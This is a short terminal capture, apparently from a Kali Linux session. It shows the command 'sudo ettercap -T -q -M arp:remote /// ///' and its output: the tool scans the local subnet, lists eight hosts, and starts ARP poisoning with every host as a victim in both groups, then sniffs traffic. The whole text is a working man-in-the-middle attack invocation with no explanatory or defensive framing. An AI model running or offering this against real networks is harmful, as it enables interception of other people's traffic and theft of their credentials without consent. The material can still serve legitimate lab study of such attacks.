 (kali㉿kali)-[~]
$ sudo ettercap -T -q -M arp:remote /// ///
[sudo] password for kali:
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 → 00:0C:29:60:8C:EC
192.168.1.27/255.255.255.0
fe80::20c:29ff:fe60:8cec/64
2a01:cb00:fb4:db00:20c:29ff:fe60:8cec/64
2a01:cb00:fb4:db00:b1f1:2a44:3b55:1964/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
DHCP: [00:26:86:00:00:00] DISCOVER
DHCP: [00:26:86:00:00:00] DISCOVER
DHCP: [00:26:86:00:00:00] DISCOVER
8 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Packets: 1563 · Displayed: 1563 (100.0%) Profile: Default
Text only Interface activated...
Hit 'h' for inline help